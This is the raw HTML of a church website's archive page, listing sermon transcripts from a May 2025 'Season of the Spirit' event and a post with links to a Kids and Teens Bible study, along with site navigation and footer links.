<ul class="sub-menu">
	<li id="menu-item-29193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29193"><a href="https://nlwc.church/watchlive/">Video Broadcast</a></li>
	<li id="menu-item-29194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29194"><a href="https://nlwc.church/listenlive/">Audio Broadcast</a></li>
</ul>
</li>
<li id="menu-item-13554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><a href="#"><span class="nav-drop-title-wrap">MEDIA &#038; RESOURCES<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24457"><a href="https://nlwc.church/audio-messages/">Audio Messages</a></li>
	<li id="menu-item-29727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29727"><a href="https://nlwc.church/blog/">Blog</a></li>
	<li id="menu-item-29726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29726"><a href="https://nlwc.church/transcripts/">Message Transcripts</a></li>
	<li id="menu-item-36067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36067"><a href="https://nlwc.church/recommended-messages/">Recommended Messages</a></li>
	<li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493"><a href="https://nlwc.church/prayer-of-salvation/">Prayer of Salvation</a></li>
	<li id="menu-item-13494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13494"><a href="https://nlwc.church/house-fellowship/">House Fellowship</a></li>
</ul>
</li>
<li id="menu-item-36066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36066"><a href="https://nlwc.church/recommended-messages/">RECOMMENDED MESSAGES</a></li>
<li id="menu-item-9883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9883"><a href="https://nlwc.church/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-standard ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://nlwc.church/" rel="home"><img width="5812" height="2602" src="https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1.png" class="custom-logo extra-custom-logo" alt="The New and Living Way Church" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1.png 5812w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-300x134.png 300w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1024x458.png 1024w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-768x344.png 768w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1000x448.png 1000w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-600x269.png 600w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-200x90.png 200w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-1536x688.png 1536w, https://nlwc.church/wp-content/uploads/2023/01/cropped-THE-NLWC-FINAL-2-1-2048x917.png 2048w" sizes="(max-width: 5812px) 100vw, 5812px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://nlwc.church/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">Sidebar (Left)</span></div></nav>	<h1 class="page-title post-home-title archive-title">
		Sidebar (Left)	</h1>
				</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-36162 post type-post status-publish format-standard has-post-thumbnail hentry category-season-of-the-spirit category-message-transcript">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Overcoming The Warfare of Thoughts" href="https://nlwc.church/overcoming-the-warfare-of-thoughts/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="402" src="https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-768x402.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Overcoming The Warfare of Thoughts" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-768x402.webp 768w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-300x157.webp 300w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-1024x536.webp 1024w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-1000x523.webp 1000w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-600x314.webp 600w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1-200x105.webp 200w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Precious-Gabriel-1.webp 1200w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://nlwc.church/category/season-of-the-spirit/" class="category-link-season-of-the-spirit" rel="tag">Season of the Spirit</a> | <a href="https://nlwc.church/category/message-transcript/" class="category-link-message-transcript" rel="tag">Message Transcript</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://nlwc.church/overcoming-the-warfare-of-thoughts/" rel="bookmark">Overcoming The Warfare of Thoughts</a></h2><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-04T21:08:01+01:00" itemprop="datePublished">May 4, 2025</time><time class="updated" datetime="2025-05-29T21:11:43+01:00" itemprop="dateModified">May 29, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Event: Season of the Spirit 2025 (Day 3) Theme: The Name and the Love of the Father Date: Sunday, 4th May 2025 Speaker: Pastor Precious Gabriel “He that loveth pureness of heart, for the grace&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://nlwc.church/overcoming-the-warfare-of-thoughts/" class="post-more-link">
				Read More<span class="screen-reader-text"> Overcoming The Warfare of Thoughts</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-36156 post type-post status-publish format-standard has-post-thumbnail hentry category-season-of-the-spirit category-message-transcript">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="The Declaration of The Father&#8217;s Name and The Manifestation of His Love" href="https://nlwc.church/the-name-and-the-love-of-the-father/">
			<div class="post-thumbnail-inner">
				<img width="768" height="402" src="https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-768x402.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="The Declaration of The Father&#8217;s Name and The Manifestation of His Love" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-768x402.webp 768w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-300x157.webp 300w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-1024x536.webp 1024w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-1000x523.webp 1000w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-600x314.webp 600w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel-200x105.webp 200w, https://nlwc.church/wp-content/uploads/2025/05/Pst.-Tosin-Gabriel.webp 1200w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://nlwc.church/category/season-of-the-spirit/" class="category-link-season-of-the-spirit" rel="tag">Season of the Spirit</a> | <a href="https://nlwc.church/category/message-transcript/" class="category-link-message-transcript" rel="tag">Message Transcript</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://nlwc.church/the-name-and-the-love-of-the-father/" rel="bookmark">The Declaration of The Father&#8217;s Name and The Manifestation of His Love</a></h2><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-04T21:00:20+01:00" itemprop="datePublished">May 4, 2025</time><time class="updated" datetime="2025-05-29T21:12:15+01:00" itemprop="dateModified">May 29, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Event: Season of the Spirit (Day 3) Theme: The Name and the Love of the Father Date: Sunday, 4th May 2025 Speaker: Pastor Tosin Gabriel  “Be strong and of a good courage: for unto this&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://nlwc.church/the-name-and-the-love-of-the-father/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Declaration of The Father&#8217;s Name and The Manifestation of His Love</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-36107 post type-post status-publish format-standard has-post-thumbnail hentry category-season-of-the-spirit category-message-transcript">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="Knowing Jesus As The Sent One" href="https://nlwc.church/knowing-jesus-as-the-sent-one/">
			<div class="post-thumbnail-inner">
				<img width="768" height="402" src="https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-768x402.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Rev. Ben Gin ministering at the New and Living Way Church, Season of the Spirit 2025" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-768x402.webp 768w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-300x157.webp 300w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-1024x536.webp 1024w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-1000x523.webp 1000w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-600x314.webp 600w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1-200x105.webp 200w, https://nlwc.church/wp-content/uploads/2025/05/Rev.-Busuyi-Olabode-1.webp 1200w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://nlwc.church/category/season-of-the-spirit/" class="category-link-season-of-the-spirit" rel="tag">Season of the Spirit</a> | <a href="https://nlwc.church/category/message-transcript/" class="category-link-message-transcript" rel="tag">Message Transcript</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://nlwc.church/knowing-jesus-as-the-sent-one/" rel="bookmark">Knowing Jesus As The Sent One</a></h2><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-04T16:11:00+01:00" itemprop="datePublished">May 4, 2025</time><time class="updated" datetime="2025-05-08T16:30:58+01:00" itemprop="dateModified">May 8, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Minister: Rev. Benjamin Gin John 17:25-26 “O righteous Father, the world hath not known thee: but I have known thee, and these have known that thou hast sent me.26 And I have declared unto them&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://nlwc.church/knowing-jesus-as-the-sent-one/" class="post-more-link">
				Read More<span class="screen-reader-text"> Knowing Jesus As The Sent One</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-36083 post type-post status-publish format-standard has-post-thumbnail hentry category-message-transcript category-season-of-the-spirit">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-inherit" aria-label="The Father&#8217;s Name: A Tool for Overcoming Wordly Lust" href="https://nlwc.church/the-fathers-name-a-tool-for-overcoming-wordly-lust/">
			<div class="post-thumbnail-inner">
				<img width="768" height="402" src="https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-768x402.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="The Father&#8217;s Name: A Tool for Overcoming Wordly Lust" decoding="async" srcset="https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-768x402.webp 768w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-300x157.webp 300w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-1024x536.webp 1024w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-1000x523.webp 1000w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-600x314.webp 600w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1-200x105.webp 200w, https://nlwc.church/wp-content/uploads/2025/05/Pastor-Uzor-Nwoke-1.webp 1200w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://nlwc.church/category/message-transcript/" class="category-link-message-transcript" rel="tag">Message Transcript</a> | <a href="https://nlwc.church/category/season-of-the-spirit/" class="category-link-season-of-the-spirit" rel="tag">Season of the Spirit</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://nlwc.church/the-fathers-name-a-tool-for-overcoming-wordly-lust/" rel="bookmark">The Father&#8217;s Name: A Tool for Overcoming Wordly Lust</a></h2><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published" datetime="2025-05-04T14:55:49+01:00" itemprop="datePublished">May 4, 2025</time><time class="updated" datetime="2025-05-08T16:46:07+01:00" itemprop="dateModified">May 8, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Minister: Pastor Uzor Nwoke We are in a beautiful season where the Lord is bringing us closer to Himself. There is a seal of the living God and also a seal of the True God&#8230;.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://nlwc.church/the-fathers-name-a-tool-for-overcoming-wordly-lust/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Father&#8217;s Name: A Tool for Overcoming Wordly Lust</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-33944 post type-post status-publish format-standard hentry category-kids-and-teens">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://nlwc.church/category/kids-and-teens/" class="category-link-kids-and-teens" rel="tag">Kids and Teens</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://nlwc.church/kids-and-teens-meeting-links/" rel="bookmark">Kids and Teens Meeting Links</a></h2><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published" datetime="2024-07-24T19:02:38+01:00" itemprop="datePublished">July 24, 2024</time><time class="updated" datetime="2024-07-25T11:18:58+01:00" itemprop="dateModified">July 25, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Below are the links for the Kids and Teens Saturday Virtual Bible Study 1. Junior Kiddies (Ages 5-6) &amp; Senior Kiddies (Ages 7-9) Time: 10AM (WAT) Join here >> Meeting ID: 354 867 2307Passcode: NLWC&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://nlwc.church/kids-and-teens-meeting-links/" class="post-more-link">
				Read More<span class="screen-reader-text"> Kids and Teens Meeting Links</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				
	<nav class="navigation pagination" aria-label="Page navigation">
		<h2 class="screen-reader-text">Page navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://nlwc.church/sidebar-left/page/2/">2</a>
<a class="page-numbers" href="https://nlwc.church/sidebar-left/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://nlwc.church/sidebar-left/page/9/">9</a>
<a class="next page-numbers" href="https://nlwc.church/sidebar-left/page/2/"><span class="screen-reader-text">Next Page</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Next</title><path d="M9.707 18.707l6-6c0.391-0.391 0.391-1.024 0-1.414l-6-6c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a></div>
	</nav>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="19604" class="elementor elementor-19604">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4c4ac08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4c4ac08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0544b1a" data-id="0544b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e4f771 elementor-widget elementor-widget-heading" data-id="2e4f771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About NLWC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a077cc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a077cc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The New and Living Way Church (NLWC) is an amiable community of believers who are focused on inheriting the promise of<b> Eternal Life</b> in its fullness. Day after day we are learning to walk by the Spirit as we grow in the faith of the precious Son of God. </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf102be" data-id="bf102be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-537ea20 elementor-widget elementor-widget-heading" data-id="537ea20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb7cee3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb7cee3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nlwc.church/audio-messages/" target="_blank">

											<span class="elementor-icon-list-text">Audio Messages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nlwc.church/listenlive/" target="_blank">

											<span class="elementor-icon-list-text">Listen Live</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nlwc.church/video-library/" target="_blank">

											<span class="elementor-icon-list-text">Watch Live</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nlwc.church/house-fellowship/" target="_blank">

											<span class="elementor-icon-list-text">House Fellowships</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8847a2" data-id="a8847a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb1d91 elementor-widget elementor-widget-heading" data-id="2bb1d91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e713fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e713fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nlwc.church/contact/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/nlwclife/?hl=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/nlwclife?lang=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://web.facebook.com/nlwclife/?_rdc=1&#038;_rdr" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/@nlwclife" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
